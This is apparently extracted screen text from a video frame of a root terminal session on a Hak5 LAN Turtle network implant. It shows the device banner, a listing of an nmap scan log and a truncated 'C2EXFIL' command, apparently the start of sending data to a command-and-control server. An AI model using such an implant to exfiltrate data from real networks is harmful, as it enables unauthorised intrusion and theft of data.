 Stop Session Stop SSH Connection
LAN TURTLE
by Hak5
.-./*) (*\.-.
_/___\/ \/___\_
U U U U
Enter "turtle" to return to the Turtle Shell
root@turtle:~#
root@turtle:~#
root@turtle:~# ls
nmap_2019-08-04_23-51.log
root@turtle:~#
root@turtle:~#
root@turtle:~#
root@turtle:~# C2EXFIL STR